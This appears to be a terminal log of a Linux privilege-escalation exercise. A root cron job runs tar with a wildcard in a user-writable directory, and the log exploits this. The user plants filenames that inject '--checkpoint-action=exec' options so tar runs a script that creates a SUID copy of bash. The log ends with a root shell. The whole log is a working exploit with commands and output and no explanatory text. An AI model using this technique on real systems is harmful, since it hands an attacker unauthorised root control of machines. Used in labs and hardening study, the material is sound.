 user@debian:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/home/user:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root overwrite.sh
* * * * * root /usr/local/bin/compress.sh
user@debian:~$ cat /usr/local/bin/compress.sh
#!/bin/sh
cd /home/user
tar czf /tmp/backup.tar.gz *
user@debian:~$ echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' > /home/user/runme.sh
user@debian:~$ touch /home/user/--checkpoint=1
user@debian:~$ touch /home/user/--checkpoint-action=exec=sh\ runme.sh
user@debian:~$ /tmp/bash -p
bash-4.1# id
uid=1000(user) gid=1000(user) euid=0(root) egid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(user)
bash-4.1#